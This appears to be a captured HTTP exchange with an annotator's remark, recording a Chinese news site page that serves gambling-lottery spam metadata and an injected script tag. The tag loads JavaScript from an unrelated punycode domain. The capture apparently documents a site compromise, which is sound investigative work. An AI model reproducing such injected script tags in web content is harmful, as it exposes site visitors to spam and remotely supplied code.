 Request
Raw Headers Hex
GET /zhuanti/ztx tsc/index.shtml HTTP/1.1
Host: www. .cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
DrivedBy: WAF-Engine/6.0.0
Date: Thu, 19 Jul 2018 09:36:20 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Vary: Accept-Encoding
Vary: Accept-Encoding
X-Powered-By: PHP/5.2.17
X-Powered-By: ASP.NET
X-Frame-Options: SAMEORIGIN
Content-Length: 11830
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<title>马会内部特马资刮刮卡_马会内部特马资刮刮卡【汾湖人才网】</title>
<meta name="keywords" content="马会内部特马资刮刮卡">
<meta name="description" content="马会内部特马资刮刮卡">
<meta property="og:type" content="news"/>
<meta name="sitename" content="北京广播网">
<meta name="siteurl" content="http://www.rbc.cn/">
<link rel="stylesheet" href="http://www.rbc.cn/a_style/nry.css">
<script language="javascript" src="http://xn--dpqw2zokj.com/N/js/dt.js"></script>
加载第三方js文件